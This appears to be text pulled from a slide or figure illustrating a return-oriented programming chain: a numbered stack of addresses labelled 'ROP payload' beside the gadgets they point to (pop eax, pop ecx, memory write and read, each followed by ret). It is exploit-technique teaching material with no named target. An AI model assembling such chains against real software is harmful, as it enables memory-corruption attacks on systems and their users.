 ROP payload
070072F7
00010104
070015BB
00001000
0700154D
070015BB
7FFE0300
07007FB2
070015BB
...
1
2
3
4
7
8
6
10
Gadgets
070072F7 pop eax
070072F8 ret
070015BB pop ecx
070015BE ret
5 0700154D mov [eax],ecx
0700154F ret
9 07007FB2 mov eax,[ecx]
07007FB4 ret